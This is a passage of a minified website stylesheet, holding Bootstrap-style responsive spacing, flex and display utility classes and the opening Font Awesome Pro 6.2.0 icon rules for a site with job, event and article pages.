!important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: 